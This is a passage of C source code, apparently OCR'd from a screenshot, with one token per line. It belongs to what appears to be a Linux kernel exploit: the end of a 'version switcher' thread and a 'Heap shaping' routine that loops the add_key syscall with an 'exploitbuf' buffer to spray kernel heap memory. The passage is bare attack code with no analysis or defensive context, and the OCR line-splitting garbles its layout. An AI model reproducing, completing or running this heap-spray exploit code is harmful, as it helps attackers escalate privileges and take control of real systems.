
dprintf
(
"[.] version switcher 
stopping, x = %d (y = %d, last val = 
%d)\n"
,
x
,
y
,
val
)
;
    vers_switcher_done 
=
1
;
return
NULL
;
}
// * * * * * * * * * * * * * * Heap 
shaping * * * * * * * * * * * * * * * * 
*
#
define
 BUFSIZE 1408
char
 exploitbuf
[
BUFSIZE
]
;
void
kmalloc
(
void
)
{
while
(
1
)
syscall
(
__NR_add_key
,
"user"
,
"wtf"
,
 exploitbuf
,
 BUFSIZE 
-
24
,
-
2
)
;
}